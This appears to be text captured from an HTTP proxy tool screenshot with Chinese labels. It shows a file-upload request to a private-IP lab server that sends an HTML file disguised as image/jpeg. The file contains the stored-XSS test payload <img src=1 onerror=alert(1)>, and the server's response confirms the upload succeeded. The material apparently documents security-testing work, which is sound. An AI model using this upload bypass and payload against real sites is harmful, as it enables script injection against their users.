 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/upload/l3/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 207
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKwGVeh1ofail5UaC
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryKwGVeh1ofail5UaC
14 Content-Disposition: form-data; name="file"; filename="1.htm"
15 Content-Type: image/jpeg
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryKwGVeh1ofail5UaC--
19
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:08:00 GMT
4 Content-Type: application/json
5 Content-Length: 140
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"上传成功",
"file":"974a46d548bd5e727eaadf15ef05d7a7.htm",
"filename":"1.htm",
"time":"2024-03-10 14:08:00"
}
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成
419字节 | 17 millis